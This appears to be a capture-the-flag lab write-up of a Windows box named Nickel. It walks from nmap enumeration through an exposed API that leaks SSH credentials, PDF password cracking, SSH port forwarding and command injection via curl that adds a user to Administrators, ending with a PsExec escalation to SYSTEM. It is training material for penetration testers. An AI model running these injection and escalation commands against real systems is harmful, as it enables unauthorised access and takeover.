Nmap Results
# Nmap 7.92 scan initiated Thu Aug 25 22:23:17 2022 as: nmap -T5 -p21,22,135,139,3389,8089,33333 -A -oA scan-all -Pn 192.168.179.99
Nmap scan report for 192.168.179.99
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 86:84:fd:d5:43:27:05:cf:a7:f2:e9:e2:75:70:d5:f3 (RSA)
| 256 9c:93:cf:48:a9:4e:70:f4:60:de:e1:a9:c2:c0:b6:ff (ECDSA)
|_ 256 00:4e:d7:3b:0f:9f:e3:74:4d:04:99:0b:b1:8b:de:a5 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=nickel
| Not valid before: 2022-08-25T02:21:16
|_Not valid after: 2023-02-24T02:21:16
|_ssl-date: 2022-08-26T02:24:45+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: NICKEL
| NetBIOS_Domain_Name: NICKEL
| NetBIOS_Computer_Name: NICKEL
| DNS_Domain_Name: nickel
| DNS_Computer_Name: nickel
| Product_Version: 10.0.18362
|_ System_Time: 2022-08-26T02:23:39+00:00
8089/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
33333/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows XP SP2 (86%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-security-mode: SMB: Couldn't find a NetBIOS name that works for the server. Sorry!
|_smb2-time: ERROR: Script execution failed (use -d to debug)
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 80.11 ms 192.168.49.1
2 80.46 ms 192.168.179.99
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 25 22:24:46 2022 -- 1 IP address (1 host up) scanned in 89.66 secondsService Enumeration
TCP/21

Test the FTP server for anonymous login and see if I can get a version banner from the server.
TCP/22

Use netcat to get a version banner from the service.
TCP/3389

The RDP enumeration from the initial nmap scan gives me a NetBIOS name for the target. I add that to my /etc/hosts file.
sudo nano /etc/hostsEdit the hosts file
192.168.179.99 NICKELAdd an entry for this target
Doing some Googling, the product number, 10.0.18362 is assigned to Windows 10 version 1903 .
TCP/139
Let's use the discovery category of all smb* scripts with nmap and see what we get back now that we have a NetBIOS name.
sudo nmap -Pn -p139 -T4 --script "discovery and smb*" NICKEL
TCP/8089

When interacting with the buttons on this page, the actions timeout. So, I inspected the page source code and the answer was clear as to why.

All of the form actions point to an APIPA IP address, and causes the actions to fail. Let's see if we can test it manually with curl .
curl -X GET http://192.168.179.99:33333/list-active-nodes
curl -X GET http://192.168.179.99:33333/list-running-procs
curl -X GET http://192.168.179.99:33333/list-current-deployments
The response from the server is a bit intriguing. It says it cannot "GET" the resource. Well, what about a POST request?
curl -X POST http://192.168.179.99:33333/list-running-procs -H 'Content-Length: 0'Content-Length is a required header for a POST request. Set it to 0 since we're not sending any data.

Interesting...


Looks like we have a username and a base 64 encoded password.
Exploit
Vulnerability Explanation
An unprotected API allows an unauthenticated user to issue requests to an API endpoint that returns sensitive information about the host. In this particular example, we were able to issue a POST request to the API and obtain a set of running process which revealed credentials issued on the command line.
SSH to the Target
ssh ariah@192.168.179.99

Post-Exploit Enumeration
Operating Environment
OS & Kernel
Could not enumerate much information due to insufficient privileges.
WindowsBuildLabEx : 18362.1.amd64fre.19h1_release.190318-1202
WindowsCurrentVersion : 6.3
WindowsEditionId : Professional
WindowsInstallationType : Client
WindowsInstallDateFromRegistry : 9/2/2020 1:25:15 AM
WindowsProductId : 00331-10000-00001-AA821
WindowsProductName : Windows 10 Pro
WindowsRegisteredOrganization :
WindowsRegisteredOwner : setup
WindowsSystemRoot : C:\Windows
WindowsVersion : 1903
Current User
USER INFORMATION
----------------
User Name SID
============ =============================================
nickel\ariah S-1-5-21-2696774334-3254175373-101825863-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================
================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by defaul
t, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by defaul
t, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by defaul
t, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by defaul
t, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by defaul
t, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by defaul
t, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by defaul
t, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
Users and Groups
Local Users
Could not enumerate much information due to insufficient privileges.
WindowsBuildLabEx : 18362.1.amd64fre.19h1_release.190318-1202
WindowsCurrentVersion : 6.3
WindowsEditionId : Professional
WindowsInstallationType : Client
WindowsInstallDateFromRegistry : 9/2/2020 1:25:15 AM
WindowsProductId : 00331-10000-00001-AA821
WindowsProductName : Windows 10 Pro
WindowsRegisteredOrganization :
WindowsRegisteredOwner : setup
WindowsSystemRoot : C:\Windows
WindowsVersion : 1903
Local Groups
ssh
Access Control Assistance Operators Members of this group can remotely query authorization attribut...
Administrators Administrators have complete and unrestricted access to the com...
Backup Operators Backup Operators can override security restrictions for the sol...
Cryptographic Operators Members are authorized to perform cryptographic operations.
Device Owners Members of this group can change system-wide settings.
Distributed COM Users Members are allowed to launch, activate and use Distributed COM...
Event Log Readers Members of this group can read event logs from local machine
Guests Guests have the same access as members of the Users group by de...
Hyper-V Administrators Members of this group have complete and unrestricted access to ...
IIS_IUSRS Built-in group used by Internet Information Services.
Network Configuration Operators Members in this group can have some administrative privileges t...
Performance Log Users Members of this group may schedule logging of performance count...
Performance Monitor Users Members of this group can access performance counter data local...
Power Users Power Users are included for backwards compatibility and posses...
Remote Desktop Users Members in this group are granted the right to logon remotely
Remote Management Users Members of this group can access WMI resources over management ...
Replicator Supports file replication in a domain
System Managed Accounts Group Members of this group are managed by the system.
Users Users are prevented from making accidental or intentional syste...
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7948:5835:2243:3f38%4
IPv4 Address. . . . . . . . . . . : 192.168.179.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.179.254
Open Ports
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 2036
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING 1544
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 772
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 968
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:33333 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 584
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1008
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 940
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1788
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 576
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 2036
TCP 192.168.179.99:139 0.0.0.0:0 LISTENING 4
TCP [::]:21 [::]:0 LISTENING 2036
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 772
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 968
TCP [::]:8089 [::]:0 LISTENING 4
TCP [::]:33333 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 584
TCP [::]:49665 [::]:0 LISTENING 484
TCP [::]:49666 [::]:0 LISTENING 1008
TCP [::]:49667 [::]:0 LISTENING 940
TCP [::]:49668 [::]:0 LISTENING 1788
TCP [::]:49669 [::]:0 LISTENING 576
TCP [::1]:14147 [::]:0 LISTENING 2036
Processes and Services
Interesting Processes
Since I don't have access to WMI or CIM in PowerShell, I am just going to use the API on port 33333 to list any interesting processes.
name : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws80.ps1
name : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh
name : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws8089.ps1
name : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws33333.ps1
Looking at the naming scheme of those PowerShell scripts:
ws80.ps1ws8089.ps1ws33333.ps1
It's very clear that the ws means "web server" and then the port number, since we already know about the web servers on TCP/8089 and TCP/33333 . That means there's a web server running on TCP/80 that's only accessible internally, as the Windows Firewall has not allowed access from the outside.
The first thing to do would be to read the source code in the script file, C:\Windows\System32\ws80.ps1 . In my case, I copied the file over to Kali and opened it in VS Code.
Interesting Services
Access denied to WMI, CIM, sc.exe, and net commands.
Interesting Files
C:\ftp\Infrastructure.pdf
There is a password-protected PDF stored at this location. We can transfer it to Kali and try and crack the password.
pdf2john Infrastructure.pdf > pdf.txt
john --wordlist=rockyou.txt pdf.txt

Now, we can open the file.

Privilege Escalation
Identifying the Escalation Path
After some lengthy enumeration, some things started to stick out:
- A socket on
0.0.0.0:80showed up in the post-compromise port analysis, but not on the initialnmapscan, which means it's firewalled off. - The PowerShell scripts identified in the post-compromise process analysis confirmed the existence of a web server.
- Discovery and cracking of the
Infrastructure.pdffile revealed a command injection endpoint on the web server.
Port Forwarding
Since we already have a SSH credential for ariah , forwarding the TCP ports will be trivial. The general syntax to forward the ports will look like this.
# Run this command on Kali
ssh -f -N -L <kali-bind-ip>:<kali-tcp-port>:<target-side-ip>:<target-tcp-port> username@target-ipI have some more notes on port forwarding and proxying here if you find you need a refresher.
ssh -f -N -L 127.0.0.1:8080:127.0.0.1:80 ariah@192.168.179.99Listen on 127.0.0.1:8080 on Kali and forward to 127.0.0.1:80 on the target
Check out the Web Server
Using what we know about the web server from analyzing the script file, ws80.ps1 and by referencing the information in Infrastructure.pdf , we know the command injection parameter is at the web root.
curl http://localhost:8080/?whoami

curl http://localhost:8080/?Get-ComputerInfo
Add User to Administrators Group
We can use the Add-LocalGroupMember cmdlet to add the ariah user to the local administrators group and leverage our SSH access.
Add-LocalGroupMember -Group Administartors -Member ariahNow, you just need to URL encode it and send it via curl (or your web browser).
curl 'http://localhost:8080/?Add-LocalGroupMember%20-Group%20Administrators%20-Member%20ariah'
Refresh your SSH Session
Sign out of your SSH session and sign back in. Check your group privileges now and notice that ariah is a member of the local administrators group.

Escalate to SYSTEM with PsExec.exe
You can download the latest version of psexec.exe here: https://download.sysinternals.com/files/PSTools.zip
Unzip the archive and transfer the PsExec64.exe file over to the target.
scp ./PsExec64.exe ariah@192.168.179.99:C:/Users/ariah/Downloads/psexec.exe
psexec.exe -accepteula -s cmd.exe
Flags
C:\Users\ariah\Desktop\local.txt
5282ec357cc87ef03b08020c57b07494
C:\Users\Administrator\Desktop\proof.txt
bee719816f513a86403028942c5e98a5
